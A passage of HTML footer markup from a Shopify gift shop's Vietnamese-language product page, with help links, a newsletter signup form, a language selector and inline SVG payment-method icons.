                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_G3iULU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_G3iULU">HELP CENTER</h2><style>
                        .footer-block__details-content-link_list_G3iULU .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_G3iULU list-unstyled"><li>
                            <a
                              href="/vi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/68752081146/account/orders?locale=vi&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Orders
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/vi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20070855606522__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20070855606522__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Đăng ký"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=550, //thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=1100 2x"
                              src="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=760"
                              alt=""
                              loading="lazy"
                              width="250"
                              height="52"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/vi/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Ngôn ngữ
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="vi"
                      lang="vi"
                        selected
                      
                    >
                      Tiếng việt
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Cập nhật ngôn ngữ</button></form></noscript>

          <localization-form><form method="post" action="/vi/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Ngôn ngữ
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Tiếng việt
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="vi"
                            lang="vi"
                            
                              aria-current="true"
                            
                            data-value="vi"
                          >
                            Tiếng việt
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="vi">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Phương thức thanh toán</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
